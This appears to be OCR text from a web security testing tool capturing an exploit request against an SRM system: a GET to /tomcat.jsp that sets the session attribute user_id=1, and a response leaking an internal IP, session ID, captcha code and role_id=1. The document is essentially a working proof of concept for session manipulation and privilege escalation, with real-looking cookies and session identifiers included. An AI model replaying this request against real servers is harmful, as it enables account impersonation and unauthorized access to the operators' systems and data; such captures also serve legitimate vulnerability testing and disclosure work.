 Request
数据包扫描
热加载
构造请求
1 GET /tomcat.jsp?dataName=user_id&dataValue=1 HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie:
UM_distinctid=188855a1cde1aa-042c4e7c6eb2f7-1b525634-384000-188855a1cdf1500;
JSESSIONID=AFFB4F89C81C4C88816369845E31BCEF.jvm2;
route=12dc9a5e20dc723b7c629451e7d9f271; ISTIMEOUT=false; vh=1156; vw=2509;
TARGETURL=modules/fnd/FND5010/fnd_request_info.
screen%3Ffunction_code%3DFND5010; Secure
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
8 accept: */*
9
10
Responses
314bytes / 22ms
请输入定位响应
详 情
DNS耗时:319ms; 远端地址:22
响应时
间:22ms; 总耗时:45ms; URL:ht
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Date: Tue, 06 Jun 2023 10:08:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Frame-Options: SAMEORIGIN
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Set-Cookie: HttpOnly
10 Set-Cookie: Secure
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 X-XSS-Protectin: 1
14 Content-Length: 314
15
16
17
18 <html><head><title>SRM SERVER Info.</title></head>
19 <body>
20 Server Info:
21 192.168.0.95 : 8081<br>
22
23 <br> ID AFFB4F89C81C4C88816369845E31BCEF.jvm2<br><br><br>
24 <b>Session 列表</b><br>
25 validate_code = TYE8<br>
26 role_id = 1<br>
27 user_id = 1<br>
28 lang = ZHS<br>
29 current_function_code = FND5010<br>
30
31 </body>
32 </html>